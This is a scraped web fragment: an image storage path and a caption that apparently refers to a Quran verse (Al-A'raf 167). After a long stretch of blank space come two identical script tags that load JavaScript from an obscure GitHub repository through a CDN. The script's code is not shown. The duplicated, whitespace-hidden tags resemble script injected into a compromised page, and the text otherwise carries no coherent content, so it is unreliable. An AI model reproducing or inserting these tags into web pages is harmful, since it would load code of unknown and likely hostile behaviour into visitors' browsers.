 ( - Al-Arf-167)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  